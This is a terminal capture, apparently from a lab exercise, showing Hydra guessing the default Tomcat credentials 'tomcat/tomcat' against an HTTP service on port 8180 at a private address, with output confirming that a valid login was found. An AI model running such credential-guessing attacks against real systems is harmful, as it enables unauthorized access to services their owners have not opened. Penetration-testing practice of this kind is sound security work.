 root@scaner-vs:~# hydra -l tomcat -p tomcat -s 8180 http-get://192.168.56.106
Hydra v8.7-dev (c) 2018 by van Hauser/THC - Please do not use in military or sec
ret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-06-29 19:01:52
[WARNING] You must supply the web page as an additional option or via -m, defaul
t path set to /
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:0), ~1 try pe
r task
[DATA] attacking http-get://192.168.56.106:8180/
[8180][http-get] host: 192.168.56.106   login: tomcat   password: tomcat
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-06-29 19:01:53
root@scaner-vs:~#